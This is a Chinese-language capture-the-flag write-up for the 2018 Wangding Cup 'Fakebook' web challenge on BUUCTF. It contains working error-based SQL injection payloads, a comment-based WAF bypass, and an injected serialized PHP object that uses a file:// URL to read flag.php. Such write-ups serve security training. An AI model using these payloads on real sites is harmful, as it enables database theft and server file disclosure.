BUUCTF web 网鼎杯2018
0x01 Fakebook

join可以加入一个账号,login则是登录

登录之后,看到这个页面,下面的blog框是一个内嵌页面
查看页面的robots.txt协议,能得到user.php的备份文件,可以看到一个UserInfo的类。
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
再次测试,发现url中no存在报错注入,可以通过注入得到数据库相关信息

通过构造报错信息注入,得到数据库信息
?no=1%20and%20updatexml(1,concat(%27^%27,(select%20database()),%27^%27),1)#
#数据库:fakebook
?no=1%20and%20updatexml(1,concat(%27^%27,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27fakebook%27),%27^%27),1)%20--+
# 表名:users
?no=1%20and%20updatexml(1,concat(%27^%27,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27fakebook%27%20and%20table_name=%27users%27),%27^%27),1)%20--+
# 字段名:no,username,passwd,data
查找data字段
1%20and%20updatexml(1,concat(%27^%27,substr((select%20data%20from%20users),1,30),%27^%27),1)%20--+
# O:8:"UserInfo":3:{s:4:"name";s:3:"qin";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
data字段是反序列化存储的信息,联系到blog是个嵌入的页面,则data字段序列化之后的url就是blog的url。
通过扫描目录,还可以得到里面有一个flag.php文件,则可以通过php伪协议读取flag.php中的内容。
构造payload,由于存在拦截union select的waf,在中间通过注释符来绕过,payload如下:

?no=-1%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:3:"qin";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";}%27%20from%20users%20--+
# data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tmMjg5Mjk5Mi0yNDQ2LTQzN2EtOGE4ZC1iZjY0OTYyZjZkNDN9IjsNCmV4aXQoMCk7DQo=
解base64得到flag。
![]()